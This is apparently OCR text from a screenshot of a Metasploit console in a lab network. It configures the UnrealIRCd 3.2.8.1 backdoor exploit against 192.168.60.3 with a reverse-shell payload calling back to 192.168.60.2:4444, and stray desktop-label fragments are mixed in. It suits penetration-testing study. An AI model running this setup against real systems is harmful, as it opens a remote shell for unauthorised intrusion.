 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.60.2
LHOST => 192.168.60.2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
Sistema de ...
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Carpeta pe...
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.60.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >